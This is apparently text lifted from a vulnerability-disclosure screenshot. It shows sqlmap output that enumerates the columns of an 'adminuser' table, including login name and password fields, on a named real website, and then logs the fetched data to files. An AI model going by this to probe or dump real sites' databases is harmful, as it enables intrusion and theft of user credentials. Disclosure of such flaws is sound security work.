 Table: adminuser
[8 columns]
+---------------+-------------+
| Column | Type |
+---------------+-------------+
| userAddress | varchar(50) |
| userEmail | varchar(20) |
| userId | int(11) |
| userLoginName | varchar(20) |
| userPassword | varchar(20) |
| userRealName | varchar(20) |
| userTel | varchar(20) |
| userZipcode | varchar(10) |
+---------------+-------------+
[16:49:06] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[16:49:06] [INFO] fetched data logged to text files under 'I:\????\??\????\SQLMA
P~1\SQLMAP~2\SQLMAP~1\Bin\output\www.hnpbcexam.cn'
[*] shutting down at 16:49:06
[root@Hacker~]# Sqlmap _
www.wooyun.org